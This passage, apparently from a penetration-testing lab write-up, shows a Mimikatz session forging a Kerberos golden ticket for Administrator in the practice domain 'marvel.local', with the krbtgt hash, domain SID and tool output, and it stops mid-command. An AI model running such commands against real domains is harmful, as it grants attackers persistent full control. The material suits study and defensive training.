 mimikatz # kerberos::golden /User:Administrator /domain:marvel.local /sid:S-1-5-21-301214212-3920777931-1277971883 /krbt
gt:11f843aafd22acfb29aef92f6e423994 /id:500 /ptt
User      : Administrator
Domain    : marvel.local (MARVEL)
SID       : S-1-5-21-301214212-3920777931-1277971883
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 11f843aafd22acfb29aef92f6e423994 - rc4_hmac_nt
Lifetime  : 12/11/2019 9:50:06 PM ; 12/8/2029 9:50:06 PM ; 12/8/2029 9:50:06 PM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Administrator @ marvel.local' successfully submitted for current session
mimikatz # misc::